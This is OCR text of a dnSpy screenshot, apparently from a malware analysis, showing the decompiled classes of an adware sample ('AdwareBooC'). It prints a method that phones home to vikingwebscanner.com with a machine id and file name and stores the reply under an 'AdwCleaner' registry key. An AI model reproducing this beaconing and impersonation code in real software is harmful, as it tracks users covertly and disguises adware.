 dnSpy v6.5.1 (32-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
Resources
{ } -
{ } AdwareBooC
Form1 @02000002
Base Type and Interfaces
Form @01000001
Derived Types
Form1() : void @06000001
button1_Click(object, EventArgs) : void @060
Dispose(bool) : void @06000007
Form1_Load(object, EventArgs) : void @0600
InitializeComponent() : void @06000008
label1_Click(object, EventArgs) : void @0600
webBrowser1_DocumentCompleted(object,
webBrowser3_DocumentCompleted(object,
button1 : Button @04000004
components : IContainer @04000001
label1 : Label @04000009
label2 : Label @0400000A
label3 : Label @04000008
label4 : Label @04000007
label5 : Label @04000006
label6 : Label @04000005
pictureBox1 : PictureBox @04000002
webBrowser1 : WebBrowser @04000003
Form2 @02000003
Form3 @02000004
update
19
20 // Token: 0x0600002B RID: 43 RVA: 0x000045BC File Offset: 0x000027BC
21 public static void update_server(string uri)
22 {
23 string text = update.get_id();
24 WebClient webClient = new WebClient();
25 try
26 {
27 string text2 = webClient.DownloadString("http://www.vikingwebscanner.com/
scripts/status.php?action=" + uri + "&id=" + text);
28 if (text2 == "0")
29 {
30 string fileNameWithoutExtension = Path.GetFileNameWithoutExtension
(Environment.GetCommandLineArgs()[0]);
31 fileNameWithoutExtension.Replace(".exe", "");
32 string text3 = "0";
33 try
34 {
35 text3 = webClient.DownloadString("http://www.vikingwebscanner.com/
scripts/new_install.php?owner=" + fileNameWithoutExtension);
36 }
37 catch
38 {
39 }
40 Registry.SetValue("HKEY_CURRENT_USER\\Software\\AdwCleaner", "id", text3);
41 }
42 }
43 catch
44 {
45 }
46 }